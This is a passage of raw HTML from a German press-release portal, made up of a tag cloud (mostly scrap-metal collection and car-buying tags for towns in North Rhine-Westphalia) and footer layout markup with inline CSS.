class="td-ct-item-name">bmw</span><span class="td-ct-item-no">40</span></a><a href="https://pr-presseverteiler.de/tag/schrotthaendler-muelheim-an-der-ruhr/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">schrotthändler-mülheim an der ruhr</span><span class="td-ct-item-no">40</span></a><a href="https://pr-presseverteiler.de/tag/eltern/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Eltern</span><span class="td-ct-item-no">39</span></a><a href="https://pr-presseverteiler.de/tag/wohnmobil/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Wohnmobil</span><span class="td-ct-item-no">39</span></a><a href="https://pr-presseverteiler.de/tag/kunststoff/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Kunststoff</span><span class="td-ct-item-no">39</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-nrw-com/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottabholung-nrw.com</span><span class="td-ct-item-no">39</span></a><a href="https://pr-presseverteiler.de/tag/schrotthaendler-nrw/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrotthändler NRw</span><span class="td-ct-item-no">39</span></a><a href="https://pr-presseverteiler.de/tag/lkw/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">LKW</span><span class="td-ct-item-no">39</span></a><a href="https://pr-presseverteiler.de/tag/schrottankauf-witten/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottankauf Witten</span><span class="td-ct-item-no">39</span></a><a href="https://pr-presseverteiler.de/tag/schrottankauf-hagen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottankauf Hagen</span><span class="td-ct-item-no">39</span></a><a href="https://pr-presseverteiler.de/tag/hagen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Hagen</span><span class="td-ct-item-no">39</span></a><a href="https://pr-presseverteiler.de/tag/content-marketing/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Content-Marketing</span><span class="td-ct-item-no">39</span></a><a href="https://pr-presseverteiler.de/tag/verbaende/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Verbände</span><span class="td-ct-item-no">39</span></a><a href="https://pr-presseverteiler.de/tag/kupfer-entsorgung/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Kupfer-Entsorgung</span><span class="td-ct-item-no">39</span></a><a href="https://pr-presseverteiler.de/tag/altmetallabholung-koeln/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Altmetallabholung Köln</span><span class="td-ct-item-no">39</span></a><a href="https://pr-presseverteiler.de/tag/autovermietung/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Autovermietung</span><span class="td-ct-item-no">38</span></a><a href="https://pr-presseverteiler.de/tag/automobil-marketing/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Automobil-Marketing</span><span class="td-ct-item-no">38</span></a><a href="https://pr-presseverteiler.de/tag/witten/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Witten</span><span class="td-ct-item-no">38</span></a><a href="https://pr-presseverteiler.de/tag/neuss/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Neuss</span><span class="td-ct-item-no">38</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-wesel/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottabholung Wesel</span><span class="td-ct-item-no">38</span></a><a href="https://pr-presseverteiler.de/tag/autos-mit-motorschaden/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Autos mit Motorschaden</span><span class="td-ct-item-no">38</span></a><a href="https://pr-presseverteiler.de/tag/paderborn/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Paderborn</span><span class="td-ct-item-no">38</span></a><a href="https://pr-presseverteiler.de/tag/schrottentsorgung-duesseldorf/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottentsorgung Düsseldorf</span><span class="td-ct-item-no">38</span></a><a href="https://pr-presseverteiler.de/tag/skoda-auto/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">SKODA AUTO</span><span class="td-ct-item-no">37</span></a><a href="https://pr-presseverteiler.de/tag/natur/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Natur</span><span class="td-ct-item-no">37</span></a><a href="https://pr-presseverteiler.de/tag/autos/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Autos</span><span class="td-ct-item-no">37</span></a><a href="https://pr-presseverteiler.de/tag/automobil/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Automobil</span><span class="td-ct-item-no">37</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-castrop-rauxel/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">schrottabholung-castrop-rauxel</span><span class="td-ct-item-no">37</span></a><a href="https://pr-presseverteiler.de/tag/autobewertung/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Autobewertung</span><span class="td-ct-item-no">37</span></a><a href="https://pr-presseverteiler.de/tag/schrottankauf-dinslaken/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottankauf Dinslaken</span><span class="td-ct-item-no">37</span></a><a href="https://pr-presseverteiler.de/tag/schrotthaendler-leverkusen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrotthändler Leverkusen</span><span class="td-ct-item-no">37</span></a><a href="https://pr-presseverteiler.de/tag/schrottankauf-luedenscheid/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottankauf Lüdenscheid</span><span class="td-ct-item-no">37</span></a><a href="https://pr-presseverteiler.de/tag/schrottankauf-muenster/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottankauf Münster</span><span class="td-ct-item-no">37</span></a><a href="https://pr-presseverteiler.de/tag/schrottankauf-ratingen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottankauf Ratingen</span><span class="td-ct-item-no">37</span></a><a href="https://pr-presseverteiler.de/tag/kluengelskerl-koeln/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Klüngelskerl Köln</span><span class="td-ct-item-no">37</span></a><a href="https://pr-presseverteiler.de/tag/autoankauf-duesseldorf/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Autoankauf Düsseldorf</span><span class="td-ct-item-no">36</span></a><a href="https://pr-presseverteiler.de/tag/autoankauf-stuttgart/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Autoankauf Stuttgart</span><span class="td-ct-item-no">36</span></a><a href="https://pr-presseverteiler.de/tag/historisches/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Historisches</span><span class="td-ct-item-no">36</span></a><a href="https://pr-presseverteiler.de/tag/schrotthaendler-dinslaken/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">schrotthändler-dinslaken</span><span class="td-ct-item-no">36</span></a><a href="https://pr-presseverteiler.de/tag/e-auto/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">E-Auto</span><span class="td-ct-item-no">36</span></a><a href="https://pr-presseverteiler.de/tag/schrottankauf-castrop-rauxel/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottankauf-castrop rauxel</span><span class="td-ct-item-no">36</span></a><a href="https://pr-presseverteiler.de/tag/velbert/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Velbert</span><span class="td-ct-item-no">36</span></a><a href="https://pr-presseverteiler.de/tag/kluengelskerl-duesseldorf/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Klüngelskerl Düsseldorf</span><span class="td-ct-item-no">36</span></a><a href="https://pr-presseverteiler.de/tag/kostenlose-demontage/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Kostenlose Demontage</span><span class="td-ct-item-no">36</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-nordrhein-westfalen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottabholung Nordrhein-Westfalen</span><span class="td-ct-item-no">36</span></a><a href="https://pr-presseverteiler.de/tag/wirtschaftskreislauf/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Wirtschaftskreislauf</span><span class="td-ct-item-no">36</span></a><a href="https://pr-presseverteiler.de/tag/professionelles-recycling/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">professionelles Recycling</span><span class="td-ct-item-no">36</span></a><a href="https://pr-presseverteiler.de/tag/autohaus-marketing/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Autohaus Marketing</span><span class="td-ct-item-no">35</span></a><a href="https://pr-presseverteiler.de/tag/terminvorschau/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Terminvorschau</span><span class="td-ct-item-no">35</span></a><a href="https://pr-presseverteiler.de/tag/remscheid/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Remscheid</span><span class="td-ct-item-no">35</span></a><a href="https://pr-presseverteiler.de/tag/hannover/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Hannover</span><span class="td-ct-item-no">35</span></a><a href="https://pr-presseverteiler.de/tag/auto-verkaufen-ohne-tuev/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Auto verkaufen ohne TÜV</span><span class="td-ct-item-no">35</span></a><a href="https://pr-presseverteiler.de/tag/schrottankauf-wesel/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottankauf Wesel</span><span class="td-ct-item-no">35</span></a><a href="https://pr-presseverteiler.de/tag/luedenscheid/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Lüdenscheid</span><span class="td-ct-item-no">35</span></a><a href="https://pr-presseverteiler.de/tag/verwertungsnachweis/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Verwertungsnachweis</span><span class="td-ct-item-no">35</span></a><a href="https://pr-presseverteiler.de/tag/auto-entsorgung/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Auto Entsorgung</span><span class="td-ct-item-no">34</span></a><a href="https://pr-presseverteiler.de/tag/autoankauf-duisburg/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Autoankauf Duisburg</span><span class="td-ct-item-no">34</span></a><a href="https://pr-presseverteiler.de/tag/luftverkehr/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Luftverkehr</span><span class="td-ct-item-no">34</span></a><a href="https://pr-presseverteiler.de/tag/technik/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Technik</span><span class="td-ct-item-no">34</span></a><a href="https://pr-presseverteiler.de/tag/autoankauf-wuppertal/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Autoankauf Wuppertal</span><span class="td-ct-item-no">34</span></a><a href="https://pr-presseverteiler.de/tag/pressemitteilungen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Pressemitteilungen</span><span class="td-ct-item-no">34</span></a><a href="https://pr-presseverteiler.de/tag/kfz-sachverstaendiger/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Kfz Sachverständiger</span><span class="td-ct-item-no">34</span></a><a href="https://pr-presseverteiler.de/tag/schrottankauf-leverkusen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottankauf Leverkusen</span><span class="td-ct-item-no">34</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-paderborn/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottabholung Paderborn</span><span class="td-ct-item-no">34</span></a><a href="https://pr-presseverteiler.de/tag/ankauf-von-gebrauchtwagen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Ankauf von Gebrauchtwagen</span><span class="td-ct-item-no">34</span></a><a href="https://pr-presseverteiler.de/tag/kinder/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Kinder</span><span class="td-ct-item-no">34</span></a><a href="https://pr-presseverteiler.de/tag/backlinks/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Backlinks</span><span class="td-ct-item-no">34</span></a><a href="https://pr-presseverteiler.de/tag/kraftstoffpreise/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Kraftstoffpreise</span><span class="td-ct-item-no">34</span></a><a href="https://pr-presseverteiler.de/tag/rohstoff/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Rohstoff</span><span class="td-ct-item-no">33</span></a><a href="https://pr-presseverteiler.de/tag/wetter/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Wetter</span><span class="td-ct-item-no">33</span></a><a href="https://pr-presseverteiler.de/tag/kfz-handel/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">KFZ-Handel</span><span class="td-ct-item-no">33</span></a><a href="https://pr-presseverteiler.de/tag/skoda/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Skoda</span><span class="td-ct-item-no">33</span></a><a href="https://pr-presseverteiler.de/tag/auto-ankauf/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">auto ankauf</span><span class="td-ct-item-no">33</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-unna/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottabholung Unna</span><span class="td-ct-item-no">33</span></a><a href="https://pr-presseverteiler.de/tag/nutzfahrzeuge/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Nutzfahrzeuge</span><span class="td-ct-item-no">33</span></a><a href="https://pr-presseverteiler.de/tag/schrottentsorgung-aachen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottentsorgung Aachen</span><span class="td-ct-item-no">33</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-hattingen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">schrottabholung-hattingen</span><span class="td-ct-item-no">33</span></a><a href="https://pr-presseverteiler.de/tag/kfz-gutachter/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Kfz Gutachter</span><span class="td-ct-item-no">33</span></a><a href="https://pr-presseverteiler.de/tag/schrottankauf-iserlohn/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottankauf Iserlohn</span><span class="td-ct-item-no">33</span></a><a href="https://pr-presseverteiler.de/tag/arnsberg/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Arnsberg</span><span class="td-ct-item-no">33</span></a><a href="https://pr-presseverteiler.de/tag/schrotthaendler-velbert/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrotthändler Velbert</span><span class="td-ct-item-no">33</span></a><a href="https://pr-presseverteiler.de/tag/autoschrott-entsorgung/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Autoschrott-Entsorgung</span><span class="td-ct-item-no">33</span></a><a href="https://pr-presseverteiler.de/tag/auto-ankaeufer/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">auto-ankaeufer</span><span class="td-ct-item-no">33</span></a><a href="https://pr-presseverteiler.de/tag/pressemitteilung-veroeffentlichen-2/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Pressemitteilung veröffentlichen</span><span class="td-ct-item-no">33</span></a><a href="https://pr-presseverteiler.de/tag/krebs/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Krebs</span><span class="td-ct-item-no">32</span></a><a href="https://pr-presseverteiler.de/tag/schrottankauf-bielefeld/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottankauf Bielefeld</span><span class="td-ct-item-no">32</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-siegen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottabholung Siegen</span><span class="td-ct-item-no">32</span></a><a href="https://pr-presseverteiler.de/tag/mercedes/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Mercedes</span><span class="td-ct-item-no">32</span></a><a href="https://pr-presseverteiler.de/tag/autoankauf-mit-motorschaden/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Autoankauf mit Motorschaden</span><span class="td-ct-item-no">32</span></a><a href="https://pr-presseverteiler.de/tag/iserlohn/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Iserlohn</span><span class="td-ct-item-no">32</span></a><a href="https://pr-presseverteiler.de/tag/ratingen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Ratingen</span><span class="td-ct-item-no">32</span></a><a href="https://pr-presseverteiler.de/tag/schrotthaendler-wesel/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrotthändler Wesel</span><span class="td-ct-item-no">32</span></a><a href="https://pr-presseverteiler.de/tag/schrottankauf-muelheim-an-der-ruhr/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottankauf Mülheim an der Ruhr</span><span class="td-ct-item-no">32</span></a><a href="https://pr-presseverteiler.de/tag/altmetallabholung-duesseldorf/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Altmetallabholung Düsseldorf</span><span class="td-ct-item-no">32</span></a><a href="https://pr-presseverteiler.de/tag/sportwagenankauf/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">sportwagenankauf</span><span class="td-ct-item-no">32</span></a><a href="https://pr-presseverteiler.de/tag/kostenlose-fahrzeugbewertung/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">kostenlose Fahrzeugbewertung</span><span class="td-ct-item-no">32</span></a><a href="https://pr-presseverteiler.de/tag/fahrzeuge-mit-motorschaden/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Fahrzeuge mit Motorschaden</span><span class="td-ct-item-no">32</span></a><a href="https://pr-presseverteiler.de/tag/autoankauf-berlin/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Autoankauf Berlin</span><span class="td-ct-item-no">31</span></a><a href="https://pr-presseverteiler.de/tag/krieg/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Krieg</span><span class="td-ct-item-no">31</span></a><a href="https://pr-presseverteiler.de/tag/autoankauf-bonn/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Autoankauf Bonn</span><span class="td-ct-item-no">31</span></a><a href="https://pr-presseverteiler.de/tag/schrotthaendler-moers/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">schrotthändler-moers</span><span class="td-ct-item-no">31</span></a><a href="https://pr-presseverteiler.de/tag/dorsten/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Dorsten</span><span class="td-ct-item-no">31</span></a><a href="https://pr-presseverteiler.de/tag/fussball/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Fußball</span><span class="td-ct-item-no">31</span></a><a href="https://pr-presseverteiler.de/tag/luenen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Lünen</span><span class="td-ct-item-no">31</span></a><a href="https://pr-presseverteiler.de/tag/schrotthaendler-witten/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrotthändler Witten</span><span class="td-ct-item-no">31</span></a><a href="https://pr-presseverteiler.de/tag/online-marketing/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Online-Marketing</span><span class="td-ct-item-no">31</span></a><a href="https://pr-presseverteiler.de/tag/schrottankauf-velbert/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">schrottankauf-velbert</span><span class="td-ct-item-no">31</span></a><a href="https://pr-presseverteiler.de/tag/schrotthandel-aachen/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrotthandel Aachen</span><span class="td-ct-item-no">31</span></a><a href="https://pr-presseverteiler.de/tag/adac-autovermietung/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">ADAC Autovermietung</span><span class="td-ct-item-no">30</span></a><a href="https://pr-presseverteiler.de/tag/schrottankauf-moers/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">schrottankauf-moers</span><span class="td-ct-item-no">30</span></a><a href="https://pr-presseverteiler.de/tag/internet/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Internet</span><span class="td-ct-item-no">30</span></a><a href="https://pr-presseverteiler.de/tag/schrotthaendler-castrop-rauxel/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrotthändler Castrop-Rauxel</span><span class="td-ct-item-no">30</span></a><a href="https://pr-presseverteiler.de/tag/schrottankauf-bottrop/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottankauf bottrop</span><span class="td-ct-item-no">30</span></a><a href="https://pr-presseverteiler.de/tag/schrottabholung-gladbeck/" class="td-ct-item" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-ct-item-name">Schrottabholung-gladbeck</span><span class="td-ct-item-no">30</span></a></div></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            
    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_59" class="tdc-zone"><div class="tdc_zone tdi_60  wpb_row td-pb-row"  >
<style scoped>.tdi_60{min-height:0}</style><div id="tdi_61" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_62  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_62,.tdi_62 .tdc-columns{min-height:0}.tdi_62,.tdi_62 .tdc-columns{display:block}.tdi_62 .tdc-columns{width:100%}.tdi_62:before,.tdi_62:after{display:table}@media (min-width:768px){.tdi_62{margin-left:-30px;margin-right:-30px}.tdi_62 .tdc-row-video-background-error,.tdi_62>.vc_column,.tdi_62>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_62{margin-left:-25px;margin-right:-25px}.tdi_62 .tdc-row-video-background-error,.tdi_62>.vc_column,.tdi_62>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_62{margin-left:-20px;margin-right:-20px}.tdi_62 .tdc-row-video-background-error,.tdi_62>.vc_column,.tdi_62>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_62{position:relative}.tdi_62 .td_block_wrap{text-align:left}</style>
<div class="tdi_61_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_61_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_61_rand_style{background-color:#191611!important}</style></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_64{vertical-align:baseline}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:block}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_66  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_66{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_66,.tdi_66 .tdc-inner-columns{display:block}.tdi_66 .tdc-inner-columns{width:100%}.tdi_66{padding-top:80px!important;padding-bottom:50px!important}.tdi_66 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_66{padding-top:60px!important;padding-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66{padding-top:40px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_66{padding-top:60px!important;padding-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_68  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68 .vc_column-inner>.wpb_wrapper,.tdi_68 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_68 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_68{width:25%!important}@media (max-width:767px){.tdi_68{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_69 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_69" >
<style>.tdi_69{margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_69{margin-bottom:25px!important}}</style>
